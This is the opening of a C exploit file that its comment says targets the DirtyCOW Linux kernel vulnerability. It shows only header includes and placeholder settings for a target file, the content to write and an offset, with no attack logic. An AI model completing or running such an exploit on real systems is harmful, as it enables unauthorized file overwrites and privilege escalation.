 /* exploit.c */
/* a script to leverage the dirtyCOW vunlerability in the Linux Kernel */
#include <stdio.h>
#include <stdint.h>
#include <string.h>
#include <unistd.h>
#include <pthread.h>
#include <fcntl.h>
#include <sys/stat.h>
#include <sys/mman.h>
/* IMPORTANT: SPECIFY THE VARIABLES BELOW BEFORE COMPILING */
/* the filename to write into (str) */
#define TARGET_FILENAME "filename-goes-here"
/* what we want to write to the target (str) */
#define TARGET_CONTENT "content-goes-here"
/* the byte offset of the starting byte we want to write to (int) */
#define TARGET_OFFSET 5